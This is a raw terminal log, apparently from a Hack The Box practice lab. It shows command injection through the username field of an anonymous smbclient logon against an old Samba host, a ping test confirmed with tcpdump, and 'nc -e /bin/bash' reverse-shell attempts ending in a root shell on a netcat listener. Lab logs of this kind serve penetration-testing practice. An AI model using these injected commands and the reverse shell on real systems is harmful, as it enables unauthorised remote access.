 smb: \> exit
❯ smbclient //10.10.10.3/tmp --option='client min protocol=NT1' -N -c 'logon "/=`nohup ping -c 1 10.10.14.20`"'
nohup: ignoring input and redirecting stderr to stdout
Anonymous login successful
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
❯ smbclient //10.10.10.3/tmp --option='client min protocol=NT1' -N -c 'logon "/=`nohup nc -e /bin/bash 10.10.10.3 443`"'
nohup: ignoring input and redirecting stderr to stdout
^CAnonymous login successful
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
❯ smbclient //10.10.10.3/tmp --option='client min protocol=NT1' -N -c 'logon "/=`nohup nc -e /bin/bash 10.10.14.20 443`"'
nohup: ignoring input and redirecting stderr to stdout
Anonymous login successful
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
~s4mu51/Desktop/HTB root ✘ 1
^[OB
No matching external command, builtin command, shell function, alias, suffix alias, reserved word, job, parameter, corrections, ancestor directory or history word f
ound.
❯ tcpdump -i tun0 10.10.14.20 icmp
tcpdump: can't parse filter expression: syntax error
❯ tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:38:18.864356 IP 10.10.10.3 > 10.10.14.20: ICMP echo request, id 47643, seq 1, length 64
20:38:18.864389 IP 10.10.14.20 > 10.10.10.3: ICMP echo reply, id 47643, seq 1, length 64
20:39:05.961974 IP 10.10.10.3 > 10.10.14.20: ICMP echo request, id 55323, seq 1, length 64
20:39:05.962008 IP 10.10.14.20 > 10.10.10.3: ICMP echo reply, id 55323, seq 1, length 64
20:39:15.353491 IP 10.10.14.20 > 10.10.14.2: ICMP echo request, id 53447, seq 1, length 64
20:39:15.430510 IP 10.10.14.1 > 10.10.14.20: ICMP redirect 10.10.14.2 to host 10.10.14.2, length 92
^C
6 packets captured
6 packets received by filter
0 packets dropped by kernel
❯ bash
┌─[root@parrot]─[/home/s4mu51/Desktop/HTB]
└──╼ #nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.14.20] 56242
whoami
root